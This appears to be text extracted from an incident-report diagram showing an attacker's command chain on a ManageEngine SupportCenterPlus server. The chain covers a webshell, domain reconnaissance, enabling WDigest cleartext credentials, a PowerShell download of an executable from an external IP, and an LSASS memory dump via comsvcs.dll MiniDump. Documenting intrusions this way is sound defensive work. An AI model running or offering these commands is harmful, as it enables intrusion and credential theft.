 Creates File
msiexec.exe /i
Site24x7WindowsAgent.msi EDITA1=
asdasd /qn
fm2.jsp
ipconfig
ipconfig /all
quser
query session
systeminfo
Command Execution
net user REDACTED /domain
wmic computersystem get domain
netstat -an
net group 'domain computers' /domain
arp -a
powershell.exe (Webshell)
tasklist
reg query HKLM\SYSTEM\CurrentControlSet\
Control\SecurityProviders\WDigest /v
UseLogonCredential
java.exe
Set-ItemProperty -Force -Path  'HKLM:\
SYSTEM\CurrentControlSet\Control\
SecurityProviders\WDigest' -Name  '
UseLogonCredential' -Value '1'
Creates File
powershell.exe (New-Object System.Net.
WebClient).DownloadFile('hxxp://23.81.246[.]
84/file.exe', 'c:\windows\temp\ekern.exe')
ekern.exe
C:\Windows\temp\fxs.bat
C:\windows\System32\rundll32.exe C:\
windows\System32\comsvcs.dll, MiniDump
640 C:\windows\temp\logctl.zip full
del c:\windows\temp\logctl.zip
File Creation
C:\Program Files\ManageEngine\
SupportCenterPlus\bin\msiexec.exe